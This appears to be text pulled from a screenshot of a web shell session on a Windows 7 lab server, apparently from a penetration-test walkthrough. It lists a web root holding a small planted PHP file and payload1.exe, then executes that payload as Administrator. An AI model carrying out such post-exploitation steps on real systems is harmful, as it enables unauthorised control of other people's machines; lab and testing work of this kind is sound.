 192.168.135.150 192.168.135.150 192.168.135.150 >_ 192.168.135.150
(*) 基础信息
当前路径: C:/phpStudy/PHPTutorial/WWW/public
磁盘列表: C:D:
系统信息: Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\PHPTutorial\WWW\public> ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpStudy\PHPTutorial\WWW\public> dir
驱动器 C 中的卷没有标签。
卷的序列号是 56A6-E413
C:\phpStudy\PHPTutorial\WWW\public 的目录
2022/10/02  16:21    <DIR>          .
2022/10/02  16:21    <DIR>          ..
2018/09/07  16:09               216 .htaccess
2020/01/19  11:39           125,933 add.php
2018/09/07  16:09             1,150 favicon.ico
2018/09/07  16:09               766 index.php
2022/10/02  16:21            73,802 payload1.exe
2018/09/07  16:09                24 robots.txt
2018/09/07  16:09               840 router.php
2020/03/05  00:48    <DIR>          static
2022/10/02  16:21                33 zf.php
8 个文件        202,764 字节
3 个目录 51,017,113,600 可用字节
C:\phpStudy\PHPTutorial\WWW\public> payload1.exe